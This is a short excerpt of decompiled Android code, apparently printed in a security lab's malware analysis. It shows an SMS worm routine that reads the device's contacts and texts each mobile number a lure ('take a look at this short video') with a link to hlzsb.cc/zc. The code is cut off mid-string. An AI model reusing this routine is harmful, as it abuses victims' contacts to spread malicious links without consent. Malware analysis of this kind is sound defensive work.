 ContentResolver v0 = this.getContentResolver();
Cursor v11 = v0.query(ContactsContract$Contacts.CONTENT_URI, v2, ((String)v2), v2, ((String)
v2));
while(v11.moveToNext()) {
String v9 = v11.getString(v11.getColumnIndex("display_name"));
Cursor v13 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, v2, "contact_id = "
+ v11.getString(v11.getColumnIndex("_id")), v2, ((String)v2));
while(v13.moveToNext()) {
String v4 = v13.getString(v13.getColumnIndex("data1"));
if(!v4.startsWith("1")) {
continue;
}
Log.d("number:", v4);
SmsManager.getDefault().sendTextMessage(v4, ((String)v2), String.valueOf(v9) + ":你看下这段短片 hlzsb.cc/zc
PendingIntent)v2), ((PendingIntent)v2));
}
v13.close();
}
暗影安全实验室